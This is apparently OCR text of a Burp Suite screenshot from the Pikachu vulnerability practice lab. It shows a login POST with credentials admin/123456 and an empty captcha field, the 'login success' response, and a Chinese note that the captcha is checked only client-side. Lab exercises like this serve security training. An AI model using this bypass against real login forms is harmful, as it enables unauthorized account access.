 Request
Pretty Raw Hex
\n
1 POST /vul/burteforce/bf_client.php HTTP/1.1
2 Host: 192.168.127.128:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.127.128:8086/vul/burteforce/bf_client.php
8 Cookie: PHPSESSID=4uflf9bc7fdqnkusakpihth7m4
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 50
14
15 username=admin&password=123456&vcode=&submit=Login
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
暴力破解 > 验证码绕过(on client)
点一下提示~
Please Enter Your Information
Username
Password
验证码
8BXNG
Login
login success
验证码只是js部分，服务器没有校验，直接留空